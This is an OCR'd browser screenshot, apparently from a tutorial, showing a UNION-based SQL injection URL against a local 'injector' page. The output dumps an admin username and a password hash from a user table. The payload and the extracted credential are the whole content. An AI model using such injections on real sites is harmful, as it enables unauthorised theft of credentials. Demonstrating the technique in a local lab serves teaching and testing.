 Explore Your Brain - 2 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost/injector/index.php?id=-4+union+select+1,2,concat(user_id,password_id),4,5+from+table_user-- Go
2
admin202cb962ac59075b964b07152d234b70
Back
Copyright 2008 -http://exploreyourbrain.org
Done Local intranet